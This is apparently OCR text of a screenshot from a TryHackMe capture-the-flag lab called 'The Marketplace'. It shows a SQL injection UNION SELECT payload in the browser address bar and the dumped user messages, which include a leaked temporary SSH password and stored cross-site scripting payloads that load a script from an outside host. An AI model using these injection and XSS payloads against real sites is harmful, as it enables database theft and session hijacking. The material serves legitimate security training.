 10.10.204.119/admin?user=14 UNION SELECT 1,GROUP_CONCAT(user_from, '->', user_to, ':', message_
K
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Web Application Secur… TryHackMe
The Marketplace Home | Administration panel | New listing | Messages | Log out
User 1
User 1->3:Hello! An automated system has detected your SSH password is too weak and needs to be changed. You have been
generated a new temporary password. Your new password is: @b_ENXkGYUCAv3zJ | 4->4:<script>alert(0)<script> | 1-
>4:Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private message. Thanks for using The Marketplace! | 1->4:Thank you for your report. We have been unable to
review the listing at this time. Something may be blocking our ability to view it, such as alert boxes, which are blocked in our
employee's browsers. | 4->4:<script src="http://10.17.11.3/script.js"></script> | 4->2:<script src="http://10.17.11.3/script.js"></
script> | 4->2:<script src="http://10.17.11.3/script.js"></script> | 4->4:<script src="http://10.17.11.3/script.js"></script> | 1-
>4:Thank you for your report. One of our admins will evaluate whether the listing you reported breaks our guidelines and will get
back to you via private
ID: 1
Is administrator: true
Delete user